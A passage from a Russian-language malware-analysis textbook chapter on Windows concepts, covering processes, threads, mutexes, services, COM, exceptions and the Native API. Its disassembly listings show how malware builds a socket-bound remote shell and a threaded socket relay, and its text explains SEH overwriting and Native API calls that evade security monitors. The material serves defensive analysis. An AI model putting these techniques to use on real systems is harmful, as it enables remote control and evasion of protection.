не знаете, о каком процессе идет речь. Обращаясь по адресу 0x0040A010, вредонос
174 Часть II •
Продвинутый статический анализ
затрагивает только то, что хранится там в контексте процесса, в котором он выполняется. Другие программы, которые выполняются в системе и используют этот
адрес, останутся нетронутыми.
Создание нового процесса
Чаще всего для создания новых процессов во вредоносном ПО используется функция CreateProcess . Она принимает множество аргументов, а вызывающий код
получает тесный контроль над процедурой создания. Например, с помощью этой
функции вредонос может создать процесс, в котором будет выполняться его код:
таким образом он сможет обойти локальные брандмауэры и другие механизмы безопасности. Точно так же он мог бы создать экземпляр Internet Explorer и использовать его для доступа к зараженному содержимому.
Вредоносные программы часто применяют CreateProcess для создания простой
удаленной командной оболочки посредством лишь одного вызова. Один из аргументов этой функции, структура STARTUPINFO, содержит дескриптор стандартных
потоков ввода, вывода и ошибок процесса. Вредоносный код может привязать эти
значения к сокету. В результате все, что будет записано в стандартный вывод, попадет в сокет, что позволит злоумышленнику запустить командную оболочку
удаленно, используя лишь функцию CreateProcess.
В листинге 7.4 показано, как с помощью CreateProcess можно создать простую
удаленную командную оболочку. Данный код должен предварительно открыть сокет,
связанный с удаленным компьютером. Дескриптор сокета хранится в стеке и входит
в структуру STARTUPINFO. Затем делается вызов CreateProcess, после которого весь
ввод и вывод процесса будет проходить через сокет.
Листинг 7.4. Пример кода с вызовом CreateProcess
004010DA
004010DE
004010E2
004010E3
004010E4
004010E8
004010EC
004010F0
004010F5
004010F7
004010F9
004010FB
004010FF
00401101
00401103
00401107
00401109
0040110A
0040110C
00401114
mov
lea
push
push
mov
mov
mov
mov
push
push
push
mov
push
push
lea
push
push
push
mov
call
eax, dword ptr [esp+58h+SocketHandle]
edx, [esp+58h+StartupInfo]
ecx
; lpProcessInformation
edx
; lpStartupInfo
[esp+60h+StartupInfo.hStdError], eax
[esp+60h+StartupInfo.hStdOutput], eax
[esp+60h+StartupInfo.hStdInput], eax
eax, dword_403098
0
; lpCurrentDirectory
0
; lpEnvironment
0
; dwCreationFlags
dword ptr [esp+6Ch+CommandLine], eax
1
; bInheritHandles
0
; lpThreadAttributes
eax, [esp+74h+CommandLine]
0
; lpProcessAttributes
eax
; lpCommandLine
0
; lpApplicationName
[esp+80h+StartupInfo.dwFlags], 101h
ds:CreateProcessA
Глава 7. Анализ вредоносных программ для Windows 175
В первой строке переменная SocketHandle перемещается со стека в регистр EAX
(дескриптор сокета инициализируется за пределами этой функции). Структура
lpStartupInfo хранит стандартный вывод , стандартный ввод
и стандартный
поток ошибок , которые будут использоваться в новом процессе. Все три значения
этой структуры, ,
и , привязываются к сокету. Переменная dword_403098
позволяет получить доступ к командной строке будущей программы; в определенный момент она попадает в стек в качестве аргумента . Вызов CreateProcess
имеет десять аргументов, но все они, кроме lpCommandLine, lpProcessInformation
и lpStartupInfo, равны либо 0, либо 1. Некоторые из них представляют значения
NULL и другие флаги, но с точки зрения анализа безопасности они нам не интересны.
Вызов CreateProcess создаст новый процесс, весь ввод и вывод которого будет
перенаправлен в сокет. Чтобы найти удаленный узел, нужно определить, где этот
сокет был инициализирован (этот код не включен в листинг 7.4). Чтобы понять,
какая программа будет запущена, нам необходимо перейти по адресу dword_403098,
воспользовавшись IDA Pro, и посмотреть, какая строка там хранится.
Вредоносное ПО часто создает новые процессы путем сохранения одной программы внутри другой (в ее разделе ресурсов). В главе 1 мы говорили о том, что
раздел ресурсов PE-файла может хранить в себе любой другой файл. Вредоносные
программы иногда помещают туда исполняемые файлы. При запуске приложение
извлекает дополнительный файл из своего PE-заголовка, записывает его на диск
и затем запускает с помощью вызова CreateProcess. То же самое можно делать с DLL
и другим исполняемым кодом. В таких случаях вам следует открыть программу
в утилите Resource Hacker (см. главу 1) и сохранить встроенный исполняемый файл
на диск для дальнейшего анализа.
Потоки
Процессы являются исполняемыми контейнерами, но на самом деле система
Windows выполняет потоки — независимые цепочки инструкций, которые выполняются процессором без ожидания других потоков. Процесс может содержать один
или несколько потоков, выполняющих какую-то часть его кода. Все потоки внутри
процесса имеют общее адресное пространство, но каждому из них выделяются отдельные регистры и стек.
Контекст потока
Во время выполнения поток получает полный контроль над ЦПУ или его ядром,
а другие потоки не могут повлиять на состояние этого процессора или ядра. Когда
поток меняет значение регистра, он не затрагивает остальные потоки. Прежде чем
переключиться на другой поток, ОС сохраняет все значения процессора в структуру, которую называют контекстом потока. Затем система загружает в процессор
контекст нового потока и начинает его выполнение.
176 Часть II •
Продвинутый статический анализ
Листинг 7.5. Обращение к локальной переменной и размещение ее в стеке
004010DE
004010E2
lea
push
edx, [esp+58h]
edx
В строке
листинга 7.5 код обращается к локальной переменной (esp+58h)
и сохраняет ее в EDX, после чего помещает EDX в стек. Если между этими инструкциями запустить другой код, который изменяет EDX, значение EDX окажется
некорректным и наша программа выполнится неправильно. Если же использовать
переключение контекста, значение EDX будет сохранено в контексте потока. Когда
поток возобновит работу и выполнит инструкцию push, его контекст будет восстановлен и EDX опять будет иметь корректное значение. Так потоки не могут изменять регистры и флаги друг друга.
Создание потока
Для создания новых потоков используется функция CreateThread. Вызывающий
ее код указывает начальный адрес, который часто называют функцией start .
Выполнение начинается с этого адреса и продолжается, пока функция не вернет результат, хотя делать это ей не обязательно, так как поток может завершиться вместе
с процессом. Помимо кода, который вызывает CreateThread, вам необходимо также
проанализировать функцию start.
Вызывающий код может указать функцию начала потока и аргумент, который
будет ей передан. Это может быть любое значение в зависимости от функции
start.
Вредоносное ПО может использовать вызов CreateThread несколькими способами.
С помощью CreateThread можно загрузить в процесс новую зараженную библио
теку, если в качестве начального адреса указать местоположение LoadLibrary.
В этом случае в CreateThread в качестве аргумента передается название библио-
теки, которую нужно загрузить. Новый DLL-файл загрузится в память процесса,
после чего будет вызвана функция DllMain.
Вредонос может создать два новых потока для ввода и вывода: один будет про-
слушивать сокет или канал, направляя результат в стандартный ввод процесса,
а другой — считывать стандартный вывод и отправлять его в сокет или канал.
Целью вредоноса будет передача всей информации в единый сокет или канал,
что позволит ему легко взаимодействовать с запущенным приложением.
В листинге 7.6 показано, как распознать вторую методику, определив два вызова
CreateThread, находящихся рядом друг с другом (здесь показаны только системные
вызовы ThreadFunction1 и ThreadFunction2). Этот код дважды вызывает функцию
CreateThread. В качестве аргументов передаются значения lpStartAddress, что по-
зволяет нам понять, где нужно искать код, который будет выполнен при запуске
этих потоков.
Глава 7. Анализ вредоносных программ для Windows 177
Листинг 7.6. Главная функция в примере с потоками
004016EE
004016F4
004016F5
004016F7
004016F9
004016FE
00401700
00401706
00401707
0040170D
00401713
00401719
0040171A
0040171C
0040171E
00401723
00401725
0040172B
0040172C
lea
push
push
push
push
push
lea
push
call
mov
lea
push
push
push
push
push
lea
push
call
eax, [ebp+ThreadId]
eax
; lpThreadId
0
; dwCreationFlags
0
; lpParameter
offset ThreadFunction1 ; lpStartAddress
0
; dwStackSize
ecx, [ebp+ThreadAttributes]
ecx
; lpThreadAttributes
ds:CreateThread
[ebp+var_59C], eax
edx, [ebp+ThreadId]
edx
; lpThreadId
0
; dwCreationFlags
0
; lpParameter
offset ThreadFunction2 ; lpStartAddress
0
; dwStackSize
eax, [ebp+ThreadAttributes]
eax
; lpThreadAttributes
ds:CreateThread
Мы пометили начальные функции для первого и второго вызовов CreateThread
как ThreadFunction1
и ThreadFunction2 . Чтобы определить назначение этих
двух потоков, мы первым делом переходим к ThreadFunction1. Как видно в листинге 7.7, функция первого потока выполняет цикл, в котором она делает вызов
ReadFile, чтобы прочитать канал, а затем передает прочитанные данные сокету,
используя функцию send.
Листинг 7.7. Функция ThreadFunction1 из примера с потоками
...
004012C5
...
00401356
...
call
ds:ReadFile
call
ds:send
В листинге 7.8 показана функция второго потока. Она выполняет цикл, который делает вызов recv, чтобы прочитать любые данные, посланные по сети, и затем с помощью
функции WriteFile перенаправляет их в канал, чтобы приложение могло их прочитать.
Листинг 7.8. Функция ThreadFunction2 из примера с потоками
...
004011F2
...
00401271
...
call
ds:recv
call
ds:WriteFile
ПРИМЕЧАНИЕ
Помимо потоков в системах от компании Microsoft используются волокна. Волокно похоже на поток, но управляется не операционной системой, а самим
потоком. Волокна разделяют контекст одного и того же потока.
178 Часть II •
Продвинутый статический анализ
Межпроцессная координация с помощью мьютексов
При обсуждении процессов и потоков следует упомянуть мьютексы (или мутанты,
если речь идет о ядре). Это глобальные объекты, которые координируют работу нескольких процессов и потоков.
Мьютексы в основном используются для управления доступом к общим ресурсам, что делает их привлекательными для авторов вредоносного ПО. Например,
если два потока должны обращаться к одной и той же структуре, но не одновременно, мьютекс может обеспечить безопасный доступ.
В один момент времени мьютексом может владеть только один поток. Этот механизм имеет большое значение при анализе безопасности, поскольку мьютексам часто
назначаются фиксированные имена, которые могут служить хорошими локальными
индикаторами. Использование фиксированных имен является нормальной практикой, потому что это позволяет достичь согласованности, когда мьютекс является
единственным средством взаимодействия между двумя процессами.
Чтобы получить доступ к мьютексу, поток использует вызов WaitForSingleObject,
при этом любой другой поток, пытающийся к нему обратиться, должен ждать своей
очереди. Закончив использовать мьютекс, поток вызывает функцию ReleaseMutex.
Мьютекс можно создать с помощью функции CreateMutex . Чтобы получить
дескриптор мьютекса, принадлежащего другому процессу, используется вызов
OpenMutex. Вредоносные программы часто создают новый мьютекс и затем пытаются
вызвать OpenMutex с тем же именем — таким образом они гарантируют, что в системе
запущен лишь один их экземпляр.
Листинг 7.9. Предотвращение запуска лишних копий вредоноса с помощью мьютекса
00401000
00401005
00401007
0040100C
00401012
00401014
00401016
00401018
0040101E
00401023
00401025
00401027
push
push
push
call
test
jz
push
call
push
push
push
call
offset Name
; "HGL345"
0
; bInheritHandle
1F0001h
; dwDesiredAccess
ds:__imp__OpenMutexW@12 ; OpenMutexW(x,x,x)
eax, eax
short loc_40101E
0
; int
ds:__imp__exit
offset Name
; "HGL345"
0
; bInitialOwner
0
; lpMutexAttributes
ds:__imp__CreateMutexW@12 ; CreateMutexW(x,x,x)
Код в листинге 7.9 использует HGL345 в качестве фиксированного имени мьютекса.
Сначала он вызывает функцию OpenMutex , чтобы проверить, существует ли мьютекс с именем HGL345. Если возвращается NULL , код перескакивает через вызов
exit и продолжает выполнение. В противном случае вызывается exit
и процесс
завершается. Если код продолжает работу, на шаге
создается мьютекс, чтобы все
последующие экземпляры программы завершались при достижении этого участка.
Глава 7. Анализ вредоносных программ для Windows 179
Службы
Установка в виде службы — это еще один способ, с помощью которого вредоносное
ПО может задействовать дополнительный код. Windows позволяет запускать задачи вне процессов или потоков, используя службы, которые работают в качестве
фоновых приложений; выполнение кода планируется и осуществляется диспетчером служб Windows без участия пользователя. В Windows всегда запущено как
минимум несколько служб.
Применение служб имеет множество преимуществ с точки зрения написания
вредоносного кода. Одно из них заключается в том, что службы обычно запускаются от имени SYSTEM или другой привилегированной учетной записи. Это нельзя
назвать уязвимостью, поскольку для установки службы требуются полномочия
администратора, но этим могут воспользоваться злоумышленники, так как учетная
запись SYSTEM имеет более широкий доступ, чем сам администратор или обычные
пользователи.
Еще один способ сохранения настроек системы — использование служб: они
могут запускаться автоматически вместе с ОС и даже не отображаться в Диспетчере
задач в качестве процесса. Пользователь, который просматривает запущенные приложения, не заметит ничего подозрительного, поскольку вредонос не будет работать
в отдельном процессе.
ПРИМЕЧАНИЕ
Список запущенных служб можно получить с помощью консольной команды
net start, но это будут лишь их имена. Больше информации позволяют собрать
программы, упоминавшиеся ранее, такие как Autoruns.
Для установки и управления службами предусмотрено несколько ключевых
функций Windows API, которые являются главной целью для вредоносного ПО
и заслуживают первоочередного внимания.
OpenSCManager. Возвращает дескриптор диспетчера служб, который будет ис-
пользоваться во всех последующих вызовах. Любой код, взаимодействующий
со службами, непременно вызывает эту функцию.
CreateService. Добавляет новую службу в диспетчер служб и позволяет вызы-
вающей стороне указать, как она должна запускаться: автоматически во время
загрузки или же вручную.
StartService. Запускает службу и используется только в случае, если был вы-
бран ручной запуск.
Windows поддерживает несколько разных типов служб, которые выполняются
уникальным образом. Во вредоносных программах чаще всего используется тип
WIN32_SHARE_PROCESS, который хранит код службы в DLL и объединяет несколько
180 Часть II •
Продвинутый статический анализ
разных служб в единый общий процесс. В диспетчере задач можно найти несколько
экземпляров процесса под названием svchost.exe, который выполняет службы типа
WIN32_SHARE_PROCESS.
Особенностью типа WIN32_SHARE_PROCESS является то, что он хранит код в файле .exe
и выполняет его в отдельном процессе.
Последний популярный тип служб, который мы здесь упомянем, KERNEL_DRIVER,
используется для загрузки кода непосредственно в ядро. Мы еще рассмотрим в этой
главе вредоносное ПО, которое работает в ядре, а затем обсудим его во всех подробностях в главе 10.
Информация о службах локальной системы хранится в реестре. Каждая служба
имеет свой дочерний ключ в ветке HKLM\SYSTEM\CurrentControlSet\Services. Например, на рис. 7.2 показаны параметры для HKLM\SYSTEM\CurrentControlSet\Services\
VMware NAT Service.
Рис. 7.2. Параметры реестра для службы VMware NAT
Код службы VMware NAT хранится в файле C:\Windows\system32\vmnat.exe .
Тип значения 0x10 соответствует типу WIN32_OWN_PROCESS, а начальное значение
0x02
обозначает AUTO_START.
В Windows есть утилита командной строки SC, с помощью которой можно исследовать службы и менять их свойства. Она поддерживает команды добавления,
удаления, запуска, остановки и размещения служб в очереди. Например, команда qc
запрашивает параметры конфигурации службы и выводит информацию, представленную на рис. 7.2, в удобочитаемом виде. В листинге 7.10 демонстрируется
использование программы SC.
Листинг 7.10. Команда программы SC, запрашивающая данные о конфигурации
C:\Users\User1>sc qc "VMware NAT Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: VMware NAT Service
TYPE
: 10
WIN32_OWN_PROCESS
Глава 7. Анализ вредоносных программ для Windows 181
START_TYPE
ERROR_CONTROL
BINARY_PATH_NAME
LOAD_ORDER_GROUP
TAG
DISPLAY_NAME
DEPENDENCIES
SERVICE_START_NAME
:
:
:
:
:
:
:
:
2
AUTO_START
1
NORMAL
C:\Windows\system32\vmnat.exe
0
VMware NAT Service
VMnetuserif
LocalSystem
Выше вы можете видеть команду, запрашивающую данные о конфигурации. Эти
данные идентичны тем, что хранятся в ветке реестра для службы VMware NAT, но
в таком виде их легче воспринимать, так как числовые значения имеют выразительные
метки, такие как WIN32_OWN_PROCESS . Программа SC поддерживает множество разных
команд — их полный список можно получить, запустив ее без параметров. Подробнее о вредоносах, которые выполняются в виде служб, рассказывается в главе 11.
Модель компонентных объектов
Модель компонентных объектов (Component Object Model, COM) от компании
Microsoft — это стандарт интерфейсов, который позволяет разным программным
компонентам вызывать код друг друга, не зная о нем никаких подробностей. При
анализе вредоносного ПО, использующего COM, необходимо уметь определять,
какой код запускается в результате вызова COM-функции.
COM работает с любым языком программирования. Эта технология разрабатывалась для поддержки программных компонентов, пригодных для многократного использования любыми программами. В ней применяется понятие объекта,
которое хорошо вписывается в объектно-ориентированные языки, но не ограничивается ими.
Ввиду такой своей разносторонности модель COM широко распространена внутри ОС и большинства приложений от компании Microsoft, хотя ее можно встретить
и в сторонних программах. Вредоносное ПО, которое использует возможности
COM, может оказаться сложным для анализа, но вам должны помочь методики,
представленные в этом разделе.
Модель COM реализована в виде клиент-серверного фреймворка. Клиентами
выступают программы, которые обращаются к объектам COM, а роль серверов
играют сами объекты. Microsoft предоставляет большое количество компонентов
COM для использования в программах.
Каждый поток, который использует COM, должен как минимум один раз вызвать
функцию OleInitialize или CoInitializeEx, прежде чем обращаться к любой другой
функции COM-библиотеки. Таким образом, чтобы понять, применяет ли программа
возможности COM, аналитик безопасности может поискать эти вызовы. Хотя сам
факт того, что программа обращается к объекту COM в качестве клиента, не несет
в себе особо полезной информации, поскольку такие объекты бывают совершенно
разными. Для продолжения анализа вам придется найти несколько идентификаторов, принадлежащих этим объектам.
182 Часть II •
Продвинутый статический анализ
CLSID, IID и использование объектов COM
Доступ к COM-объектам осуществляется через их глобальные уникальные идентификаторы (globally unique identifiers, GUID), известные также как идентификаторы
классов (CLSID) и интерфейсов (IID).
Функция CoCreateInstance используется для получения доступа к возможностям
COM. Во вредоносном коде часто применяется функция Navigate, которая позволяет программе запустить Internet Explorer и открыть веб-страницу. Она является
частью интерфейса IWebBrowser2, который описывает, какие функции нужно реализовать, но не уточняет, какие программы должны это сделать. Приложение, которое
предоставляет реализацию IWebBrowser2, является классом COM. В большинстве
случаев IWebBrowser2 реализуется браузером Internet Explorer. Интерфейсы имеют
глобальный идентификатор под названием IID, а классы идентифицируются с помощью CLSID.
Рассмотрим небольшой отрезок зараженного кода, который использует функцию
Navigate из интерфейса IWebBrowser2, реализованного Internet Explorer. Первым
делом вызывается функция CoCreateInstance. Она принимает CLSID и IID объекта, который запрашивается вредоносом. Затем ОС ищет информацию о классе
и загружает программу, которая выполнит необходимые действия (если она еще
не запущена). Класс CoCreateInstance возвращает указатель на структуру, которая
содержит указатели на функции. Чтобы воспользоваться возможностями COMсервера, вредонос вызовет функцию, чей указатель хранится в структуре, возвращенной из CoCreateInstance. В листинге 7.11 показано, как некий код обращается
к объекту IWebBrowser2.
Листинг 7.11. Доступ к COM-объекту с помощью CoCreateInstance
00401024
00401028
00401029
0040102E
00401030
00401032
040401037
lea
push
push
push
push
push
call
eax, [esp+18h+PointerToComObject]
eax
; ppv
offset IID_IWebBrowser2 ; riid
4
; dwClsContext
0
; pUnkOuter
offset stru_40211C ; rclsid
CoCreateInstance
Для того чтобы понять этот код, щелкните на структурах, которые хранят IID
и CLSID . IID имеет значение D30C1661-CDAF-11D0-8A3E-00C04FC9E26E, которое
представляет интерфейс IWebBrowser2, а идентификатор CLSID равен 0002DF010000-0000-C000-000000000046, что соответствует программе Internet Explorer. IDA
Pro может распознать и пометить идентификатор IID для IWebBrowser2, так как он
часто используется. Разработчики могут создавать свои собственные IID, поэтому
их не всегда удается пометить. А CLSID не распознается никогда, поскольку дизассемблированный код не содержит необходимой информации.
Когда программа вызывает CoCreateInstance, ОС использует информацию из
реестра, чтобы определить, какой файл содержит запрашиваемый COM-код. Ключи реестра HKLM\SOFTWARE\Classes\CLSID\ и HKCU\SOFTWARE\Classes\CLSID хранят
информацию о том, какой код следует выполнить для COM-сeрвера. Значение
Глава 7. Анализ вредоносных программ для Windows 183
C:\Program Files\Internet Explorer\iexplore.exe в дочернем ключе LocalServer32
ветки HKLM\SOFTWARE\Classes\CLSID\0002DF01-0000-0000-C000-000000000046 определяет исполняемый файл, который будет загружен при вызове CoCreateInstance.
Получив структуру в результате вызова CoCreateInstance, COM-клиент берет
ее сдвиг и обращается к функции с соответствующим адресом. Этот вызов показан
в листинге 7.12. Ссылка на COM-объект хранится в стеке, а затем перемещается
в регистр EAX. Первое значение в структуре ссылается на таблицу с указателями
на функции. Сдвиг 0x2C в этой таблице соответствует функции Navigate, которая
и будет вызвана.
Листинг 7.12. Вызов COM-функции
0040105E
0040105F
00401060
00401061
00401063
00401067
00401069
0040106C
0040106D
0040106E
0040106F
push
push
push
mov
mov
mov
mov
push
push
push
call
ecx
ecx
ecx
esi,
eax,
edx,
edx,
ecx
esi
eax
edx
eax
[esp+24h+PointerToComObject]
[eax]
[edx+ 2Ch]
Чтобы понять намерения вредоносной программы во время вызова COM-функции,
аналитик безопасности должен определить, с каким сдвигом она хранится. Это может оказаться непростой задачей. IDA Pro имеет информацию о сдвигах и структурах распространенных интерфейсов, которую можно просмотреть на панели со
структурами. Чтобы добавить структуру, нажмите клавишу Ins, затем кнопку Add
Standard Structure (Добавить стандартную структуру) и укажите имя структуры,
InterfaceNameVtbl. В нашем примере с функцией Navigate мы добавляем структуру
IWebBrowser2Vtbl. После этого щелкните правой кнопкой мыши на сдвиге
в окне
дизассемблирования, чтобы поменять метку 2Ch на IwebBrowser2Vtbl.Navigate.
Теперь IDA Pro сможет добавить комментарии к инструкции call и параметрам,
которые помещаются в стек.
Если функция, вызываемая COM-клиентом, недоступна в IDA Pro, можно
попробовать проверить заголовочные файлы интерфейса, указанного в вызове
CoCreateInstance. Заголовочные файлы поставляются вместе с Microsoft Visual
Studio и пакетом разработки для платформы, но их также можно найти в Интернете. В заголовочном файле функции обычно объявляются в том же порядке, что
и в таблице вызовов. Например, функция Navigate является 12-й по счету в файле
.h, что соответствует сдвигу 0x2C. Первая функция имеет сдвиг 0, а каждая следующая занимает 4 байта.
В предыдущем примере при вызове CoCreateInstance программа Internet Explorer
была загружена в виде отдельного процесса, но так происходит не всегда. Некоторые
COM-объекты реализованы в виде DLL, которые загружаются в адресное пространство исполняемого файла COM-клиента. В этом случае раздел реестра для CLSID
вместо LocalServer32 будет содержать дочерний ключ InprocServer32.
184 Часть II •
Продвинутый статический анализ
Вредоносный COM-сервер
Некоторые вредоносные программы имеют вид COM-сервера, который впоследствии используется другими приложениями. Обычно для этого реализуются вспомогательные объекты браузера (Browser Helper Objects, BHO) — сторонние плагины
для Internet Explorer. BHO не имеют ограничений, поэтому с их помощью внутри
процесса Internet Explorer можно запустить зараженный код, что позволит просматривать интернет-трафик, отслеживать использование браузера и выходить
в Интернет, не запуская отдельного процесса.
Вредоносное ПО, реализующее COM-сервер, обычно легко обнаружить, поскольку объекты COM обязаны экспортировать такие функции, как DllCanUnloadNow,
DllGetClassObject, DllInstall, DllRegisterServer и DllUnregisterServer.
Исключения: когда что-то идет не так
Исключения позволяют программе обрабатывать события, которые выходят за
рамки нормального потока выполнения. В большинстве случаев исключения вызываются ошибками, такими как деление на ноль. Они передаются в специальную
среду выполнения, которая их обрабатывает. Некоторые исключения (то же деление
на ноль) генерируются на аппаратном уровне, а другие — на уровне ОС (например,
некорректное обращение к памяти). Вы можете вручную сгенерировать исключение
в собственном коде, воспользовавшись вызовом RaiseException.
В Windows предусмотрен механизм структурированной обработки исключений
(Structured Exception Handling, SEH). В 32-битных системах информация для SEH
хранится в стеке. В листинге 7.13 показан дизассемблированный код нескольких
начальных строчек функции, которая обрабатывает исключения.
Листинг 7.13. Сохранение информации об обработке исключения в fs:0
01006170
01006175
0100617B
0100617C
push
mov
push
mov
offset loc_10061C0
eax, large fs:0
eax
large fs:0, esp
В начале функции в стек помещается слой обработки исключений . Специальный сдвиг fs:0 указывает на адрес в стеке, который хранит сведения об исключениях. В стеке также находятся обработчики исключений как самой функции, так
и вызывающего кода ; последний хранится в конце функции. При возникновении
исключения Windows сверяется с адресом fs:0, где находится информация об исключении, а затем вызывает обработчик. После обработки исключения выполнение
возвращается в главный поток.
Обработчики являются вложенными и не всегда реагируют на любые исключения. Если исключение не подходит для обработчика в текущем слое, оно передается
в слой вызывающего кода. В конце концов, если никто так и не отреагировал, обработчик высшего уровня принудительно завершает приложение.
Глава 7. Анализ вредоносных программ для Windows 185
С помощью обработчиков исключений можно эксплуатировать уязвимости
в коде, чтобы получить контроль над выполнением. Указатель на сведения об обработке исключения хранится в стеке, и во время переполнения стека злоумышленник может его перезаписать, подменив обработчик своим собственным. В итоге,
когда произойдет исключение, злоумышленник сможет выполнить свой код. Более
детально исключения будут рассмотрены в главах 8–10, 15 и 16.
Сравнение режимов ядра и пользователя
В Windows используется два уровня привилегий выполнения: режим ядра и пользовательский режим. Все функции, рассмотренные в этой главе, работают в режиме
пользователя, но то же самое можно сделать и на уровне ядра.
Почти весь код, за исключением ОС и драйверов оборудования, выполняется
в пользовательском режиме. Каждый процесс обладает собственной памятью,
правами доступа и ресурсами. Если программа в режиме пользователя выполнит
некорректную инструкцию и выйдет из строя, Windows сможет ее завершить и вернуть все ее ресурсы.
Обычно пользовательский режим не предоставляет прямого доступа к аппаратному обеспечению и ограничивается лишь определенным набором регистров
и инструкций процессора. Для взаимодействия с оборудованием или изменения
состояния ядра приходится использовать Windows API.
Функция Windows API, которая работает со структурами ядра, должна делать
вызов из самого ядра. О наличии такого вызова в дизассемблированном коде могут
свидетельствовать инструкции SYSENTER, SYSCALL и INT 0x2E. Чтобы найти в ядре
заранее определенную функцию, они используют справочные таблицы, так как
непосредственное переключение между режимом пользователя и ядра невозможно.
Все процессы в ядре разделяют ресурсы и адресное пространство. Код, работающий в режиме ядра, проходит меньшее количество проверок безопасности. Если
он выполнит некорректную инструкцию, ОС не сможет продолжать работу и вы
увидите знаменитый «синий экран смерти».
Код, выполняющийся в ядре, может управлять кодом в пользовательском пространстве. Обратную процедуру можно выполнить лишь через четко описанные
интерфейсы. И хотя весь код в ядре разделяет память и ресурсы, в любой момент
существует только один активный контекст выполнения.
Код ядра представляет большой интерес для авторов вредоносного ПО, потому
что он дает больше возможностей, чем код в пользовательском режиме. Большинство
программ, обеспечивающих безопасность (как антивирусы и брандмауэры), работает в режиме ядра — это позволяет им отслеживать активность всех приложений,
запущенных в системе. Вредонос, работающий в ядре, может с легкостью нарушить
работу таких программ или обойти их защиту.
Очевидно, что зараженный код становится намного мощнее, когда попадает в режим ядра. В этом режиме стирается грань между обычными и привилегированными
186 Часть II •
Продвинутый статический анализ
процессами. Кроме того, на ядро не распространяются системные механизмы аудита.
В связи с этим почти все руткиты используют код, работающий в ядре.
Написать код, рассчитанный на режим ядра, намного сложнее по сравнению
с кодом для пользовательского режима. Одной из главных трудностей является тот
факт, что код ядра имеет куда больше шансов вывести систему из строя во время
разработки и отладки. В ядре недоступно слишком много популярных функций,
а для компиляции и написания такого кода существует меньше инструментов. Ввиду
всех этих препятствий только сложное вредоносное ПО работает в рамках ядра —
большинство вредоносов не умеет этого делать. Подробнее об анализе вредоносного
кода в режиме ядра говорится в главе 10.
Native API
Native API — это низкоуровневый интерфейс для взаимодействия с Windows,
который редко используется обычными программами, но популярен среди разработчиков вредоносного ПО. Путем вызова функций из Native API можно обойти
стандартный Windows API.
Функция, которая находится в Windows API, обычно не выполняет запрашиваемое действие самостоятельно, поскольку большинство важных структур данных
находится в ядре и недоступно за его пределами (из пользовательского режима).
Компания Microsoft создала многоступенчатую процедуру, с помощью которой пользовательское приложение может получить доступ к нужным возможностям. То, как
это работает для вызовов в большинстве API, проиллюстрировано на рис. 7.3.
Рис. 7.3. Режимы пользователя и ядра
Пользовательские приложения имеют доступ к пользовательским API, таким как
kernel32.dll, и другим DLL, которые, в свою очередь, обращаются к специальной
библиотеке ntdll.dll, отвечающей за взаимодействие между пространством пользо-
Глава 7. Анализ вредоносных программ для Windows 187
вателя и ядра. Процессор переключается в режим ядра и выполняет в нем функцию,
которая обычно находится в процессе ntoskrnl.exe. Это довольно извилистый путь,
но разделение между API ядра и пользователя позволяет компании Microsoft изменять внутренности системы, не затрагивая существующие приложения.
Функции из ntdll.dll используют те же API и структуры, что и само ядро.
В совокупности они составляют Native API. Этот интерфейс не должен вызываться обычными приложениями, но ничто в системе этому не препятствует. И хотя
Microsoft не предоставляет исчерпывающей документации для Native API, ему
посвящены разные сайты и книги. Лучшим источником информации по этой теме
является справочник Гэри Неббета Windows NT/2000 Native API Reference (Sams,
2000), хотя он уже довольно старый. Более свежие сведения можно найти на таких
веб-ресурсах, как undocumented.ntinternals.net.
Использование Native API является привлекательным для авторов вредоносных программ, позволяя им делать вещи, которые иначе были бы невыполнимыми.
Этот интерфейс обладает многими возможностями, недоступными в обычном
Windows API.
Кроме того, использование Native API иногда оказывается менее заметным.
Многие антивирусы и защитные программы отслеживают системные вызовы, которые делает какой-либо процесс. Если продукт, обеспечивающий защиту, плохо
спроектирован, обращение к Native API он может пропустить.
На рис. 7.4 показано, как плохо спроектированная система безопасности пытается
отследить вызов системной функции из kernel32.dll. Чтобы обойти эти систему,
некий гипотетический вредонос использует Native API. Вместо вызова стандартных
для Windows функций ReadFile и WriteFile он обращается к функциям NtReadFile
и NtWriteFile, которые находятся внутри ntdll.dll и не отслеживаются. Качественный пакет безопасности следит за вызовами на всех уровнях, в том числе и в ядре,
делая подобный подход бесполезным.
Рис. 7.4. Использование Native API с целью избежать обнаружения
188 Часть II •
Продвинутый статический анализ
В Native API есть множество вызовов для получения информации о системе,
процессах, потоках, дескрипторах и других элементах. Среди них можно выделить
NtQuerySystemInformation, NtQueryInformationProcess, NtQueryInformationThread,
NtQueryInformationFile и NtQueryInformationKey. Эти вызовы предоставляют намного более подробную информацию, чем любая функция, доступная в Win32.
Некоторые из них позволяют устанавливать детальные атрибуты для файлов, процессов, потоков и т. д.
В Native API есть еще одна функция, популярная среди авторов вредоносного ПО. Речь идет о вызове NtContinue, с помощью которой можно вернуться из исключения: она предназначена для передачи управления обратно главному потоку
программы после того, как исключение было обработано. Однако место возвращения указывается в контексте обработчика, и его можно изменить. Злоумышленники
часто используют эту функцию для передачи управления нетривиальными способами, чтобы запутать аналитика и усложнить отладку программы.
ПРИМЕЧАНИЕ
Мы упомянули несколько функций с префиксом Nt. В некоторых случаях, как,
например, в таблице экспорта ntdll.dll, те же функции, помимо Nt, могут иметь
и префикс Zw. То есть функции NtReadFile и ZwReadFile могут присутствовать
одновременно. В пользовательском пространстве они ведут себя идентично
и, как правило, вызывают один и тот же код. В режиме ядра между ними
существуют незначительные различия, но вы как аналитик безопасности
можете смело их игнорировать.
Родными называют приложения, которые не используют подсистему Win32,
а обращаются напрямую к Native API. Среди вредоносного ПО такие приложения
изредка встречаются, но обычных программ подобного рода почти не существует. Поэтому, если встретите такой код, знайте, что он, скорее всего, заражен.
Определить, является ли приложение родным, можно по его подсистеме в PEзаголовке.
Итоги главы
Эта глава посвящена концепциям Windows, которые играют важную роль в анализе безопасности. При исследовании вредоносных программ вы непременно
будете сталкиваться с такими понятиями, как процессы, потоки и сетевые возможности.
Многие примеры вредоносного кода, приведенные в этой главе, являются
довольно типичными. Ознакомившись с ними, вы сможете быстрее их распознавать, что поможет вам лучше понимать общее назначение зараженных программ.
Эти концепции имеют большое значение для статического анализа. Они используются в разных лабораторных работах в этой книге, так же как и в настоящем
вредоносном ПО.
Глава 7. Анализ вредоносных программ для Windows 189
Лабораторные работы
Лабораторная работа 7.1
Проанализируйте вредоносную программу Lab07-01.exe.
Вопросы
1. Как эта программа обеспечивает постоянное возобновление своей работы
